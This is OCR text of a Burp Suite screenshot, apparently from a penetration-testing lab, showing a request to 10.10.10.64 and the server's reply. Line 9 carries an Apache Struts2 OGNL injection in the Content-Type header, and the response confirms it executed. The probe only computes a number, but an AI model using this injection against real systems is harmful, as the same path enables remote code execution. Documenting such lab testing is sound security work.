 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /Monitoring/example/Welcome.action HTTP/1.1
2 Host: 10.10.10.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=9B67F410F455D9143D5A06B0821B17DD
9 Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Qualys-Struts',3195*5088)}.multipart/form-data
10 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 X-Qualys-Struts: 16256160
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 6567
5 Date: Sun, 02 Aug 2020 16:28:58 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <head>
<title>